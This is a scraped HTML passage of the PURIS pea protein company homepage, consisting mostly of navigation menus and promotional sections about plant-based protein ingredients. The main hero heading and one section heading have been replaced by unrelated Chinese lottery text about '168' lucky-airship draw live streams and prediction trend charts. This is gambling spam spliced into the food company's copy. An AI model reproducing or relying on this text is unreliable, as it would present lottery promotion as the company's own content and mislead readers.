                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="cereal-and-snack.html?hsLang=en">
                        Cereal &amp; Snacks
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="plant-based-meat.html?hsLang=en">
                        Alternative Meat
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="industrial.html?hsLang=en">
                    <h5>Industrial Applications</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="growers.html?hsLang=en">
        Growers
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Growers</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore the benefits of growing and selling crops to PURIS.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu2">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="growers.html?hsLang=en">
                    <h5>Growers</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="seeds.html?hsLang=en">
                    <h5>Seeds</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Health &amp; Sustainability
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Health &amp; Sustainability</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Find out what makes PURIS ingredients better for people and the environment.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu3">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="healthcare-professionals.html?hsLang=en">
                    <h5>Health</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="healthcare-professionals.html?hsLang=en">
                        Health Care Professionals
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="health-and-nutrition.html?hsLang=en">
                        Nutrition Information
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="sustainability.html?hsLang=en">
                    <h5>Sustainability</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="regenerative-agriculture.html?hsLang=en">
                        Regenerative Ag
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Resources &amp; Events
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu4" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Resources &amp; Events</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Stay in the know about our trailblazing ingredients and today’s trends.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu4">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="javascript:void(0);">
                    <h5>Resources</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en">
                        2.0 Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en">
                        HiLo Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/product-identifier?hsLang=en">
                        Product Identifier
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-6.html?hsLang=en">
                        Plant-Based Guide
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="events.html?hsLang=en">
                    <h5>Events</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="webinars.html?hsLang=en">
                        Webinars
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="events.html?hsLang=en">
                        Tradeshows
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="https://blog.puris.com/?hsLang=en">
                    <h5>Food for Thought Blog</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="indexc6eb-7.html?hsLang=en">
        About
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu5" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>About</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Who we are, what we do, and our commitments to our customers.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu5">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-7.html?hsLang=en">
                    <h5>About</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-8.html?hsLang=en">
                    <h5>Careers</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
  </ul>
</nav></div>
        </div>
        <div class="mobile-menu-wrap">
          <div data-global-resource-path="mobile_nav.html"><nav class="header-mobile-nav">
  
  <button class="mobile-toggle" aria-expanded="false" aria-controls="mobile-menu"><span></span><span></span><span></span><div class="show-for-sr">Toggle Menu</div></button>
  <div class="header-mobile-nav__menu" id="mobile-menu">
    <ul class="header-mobile-nav__list">
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Ingredients &amp; Applications
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients &amp; Applications pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub1">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="ingredients.html?hsLang=en" class="header-mobile-nav__submenu-link">Ingredients</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Protein</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-starches.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Starch &amp; Syrup</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="textured-and-extruded-pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Textured &amp; Extruded</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic Ingredients</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="soybeans-and-pulses.html?hsLang=en" class="header-mobile-nav__submenu-link">Soybeans &amp; Pulses</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Soybeans &amp; Pulses pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-3.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-GMO Soy</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="indexc6eb-4.html?hsLang=en" class="header-mobile-nav__submenu-link">Finished Food Applications</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Finished Food Applications pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub3">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-5.html?hsLang=en" class="header-mobile-nav__submenu-link">Beverage</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="non-dairy.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-Dairy</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="cereal-and-snack.html?hsLang=en" class="header-mobile-nav__submenu-link">Cereal &amp; Snack</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="plant-based-meat.html?hsLang=en" class="header-mobile-nav__submenu-link">Alternative Meat</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="industrial.html?hsLang=en" class="header-mobile-nav__submenu-link">Industrial Applications</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="growers.html?hsLang=en" class="header-mobile-nav__link">Growers
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Growers pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub2">
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="growers.html?hsLang=en" class="header-mobile-nav__submenu-link">Growers</a>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="seeds.html?hsLang=en" class="header-mobile-nav__submenu-link">Seeds</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Health &amp; Sustainability
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Health &amp; Sustainability pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub3">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="healthcare-professionals.html?hsLang=en" class="header-mobile-nav__submenu-link">Health</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Health pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="healthcare-professionals.html?hsLang=en" class="header-mobile-nav__submenu-link">Health Care Professionals</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="health-and-nutrition.html?hsLang=en" class="header-mobile-nav__submenu-link">Nutrition Information</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="sustainability.html?hsLang=en" class="header-mobile-nav__submenu-link">Sustainability</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Sustainability pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="regenerative-agriculture.html?hsLang=en" class="header-mobile-nav__submenu-link">Regenerative Ag</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic</a>
              </li>
              
            </ul>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Resources &amp; Events
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub4" aria-label="More Resources &amp; Events pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub4">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="#" class="header-mobile-nav__submenu-link">Resources</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Resources pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en" class="header-mobile-nav__submenu-link">2.0 Ingredient Report</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en" class="header-mobile-nav__submenu-link">HiLo Ingredient Report</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/product-identifier?hsLang=en" class="header-mobile-nav__submenu-link">Product Identifier</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-6.html?hsLang=en" class="header-mobile-nav__submenu-link">Plant-Based Guide</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="events.html?hsLang=en" class="header-mobile-nav__submenu-link">Events</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Events pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="webinars.html?hsLang=en" class="header-mobile-nav__submenu-link">Webinars</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="events.html?hsLang=en" class="header-mobile-nav__submenu-link">Tradeshows</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="https://blog.puris.com/?hsLang=en" class="header-mobile-nav__submenu-link">Food for Thought Blog</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="indexc6eb-7.html?hsLang=en" class="header-mobile-nav__link">About
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub5" aria-label="More About pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub5">
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="indexc6eb-7.html?hsLang=en" class="header-mobile-nav__submenu-link">About</a>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="indexc6eb-8.html?hsLang=en" class="header-mobile-nav__submenu-link">Careers</a>
          </li>
          
          
        </ul>
      </li>
      
      
    </ul>
    <nav class="header-utility-nav">
      
      <ul class="header-utility-nav__list">
        
        
        <li class="header-utility-nav__item">
          <a href="https://shop.puris.com/" class="header-utility-nav__link">Shop Puris</a>
        </li>
        
        
      </ul>
      <div class="header-mobile-nav__login">
        <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
      </div>
    </nav>
  </div>
</nav></div>
        </div>
      </div>
    </div><!-- /.site-header__main -->

  </header>
</div></div>
      

      
  <main id="main-content" class="site-main">
    <span id="hs_cos_wrapper_main" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_1695226234566" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="home-hero bg-black">
  <div class="container home-hero__container">
    
    <div class="home-hero__content-col">
      <div class="home-hero__heading">
        <h1>168官方幸运飞行艇开奖直播查阅<br><span class="home-hero__heading-typed"></span>​</h1>
        <div class="home-hero__words hide"><span>Now</span><span>Plant-based</span><span>Pea protein</span><span>Sustainable</span><span>Protein-packed</span><span>Peas</span></div>
<!--         <svg class="home-hero__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1364 1364"><path d="m682,5.32c404,0,675.68,336.68,675.68,676.68" style="fill: none; stroke: #84bd00; stroke-width: 2px;"/><circle cx="678" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;"/></svg> -->
        <svg class="home-hero__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1364 1364"><path d="m682,5.32c194.9,0,359.01,78.36,476.68,197.65" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /><circle cx="678" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /></svg>
      </div>
      <div class="home-hero__rich-text">
        <p>Looking for a healthier, tastier, and cleaner protein for your products? Tap into the power of sustainably grown, plant-based PURIS protein.</p>
      </div>
      
        <div class="home-hero__button">
          
            
            
            <a class="button" href="ingredients.html?hsLang=en">Check Out Our Ingredients</a>
          
        </div>
      
    </div>
    <div class="home-hero__image-col">
      
        <img class="home-hero__image" src="jpg/home-herof285.jpg?width=700&amp;height=638&amp;name=home-hero.jpg" alt="PURIS pea protein" width="700" height="638" loading="eager" srcset="https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=350&amp;height=319&amp;name=home-hero.jpg 350w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=700&amp;height=638&amp;name=home-hero.jpg 700w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1050&amp;height=957&amp;name=home-hero.jpg 1050w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1400&amp;height=1276&amp;name=home-hero.jpg 1400w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1750&amp;height=1595&amp;name=home-hero.jpg 1750w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=2100&amp;height=1914&amp;name=home-hero.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695141407625" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="gridded-content bg-black  ">
  <div class="container gridded-content__container">
    <div class="gridded-content__heading">
      <h2>Why Pea Protein?</h2>
    </div>
    <div class="gridded-content__content">
      <p>Eating healthy shouldn’t require consumers to sacrifice anything. PURIS delivers everything people want in food — and nothing they don’t.</p>
<p>Since 1985, we’ve been on a mission to restore knowledge, control, and trust to our food system. Our pea proteins have some of the highest protein content on the planet, delivering a taste that’s defining what healthy food can be.</p>
<p>Side by side with forward-thinking growers and food companies, we’re improving every link in the food production chain. Together, we can create a scalable foundation to feed a growing planet.</p>
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695070240316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="media-and-text bg-light-gray has-media-left is-vertically-aligned-middle ">
  <div class="container media-and-text__container">
    <div class="media-and-text__text">
      <h2>168历史记录预测走势图</h2>
<p>Your brand deserves the most superior ingredients on the planet. So, why not power your products with ingredients that are squeaky clean and easy to incorporate into your product? Now’s your chance to stand out and give your customers what they’ve always wanted — good, clean food that leaves them craving more.</p>
      
      <div class="media-and-text__button">
        
        
        
        <a class="button" href="ingredients.html?hsLang=en">Explore Ingredients</a>
        
        
      </div>
      
    </div>
    <div class="media-and-text__media">
      
      
      <img class="media-and-text__image" src="jpg/pea-tendril-14004fbc.jpg?width=700&amp;height=624&amp;name=pea-tendril-1400.jpg" alt="pea tendril" width="700" height="624" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=350&amp;height=312&amp;name=pea-tendril-1400.jpg 350w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=700&amp;height=624&amp;name=pea-tendril-1400.jpg 700w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1050&amp;height=936&amp;name=pea-tendril-1400.jpg 1050w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1400&amp;height=1248&amp;name=pea-tendril-1400.jpg 1400w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1750&amp;height=1560&amp;name=pea-tendril-1400.jpg 1750w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=2100&amp;height=1872&amp;name=pea-tendril-1400.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695598005030" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="content-carousel  pb-0">
  <div class="container">
    <div class="content-carousel__inner bg-black">
      <div class="content-carousel__list flickity-resize">
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
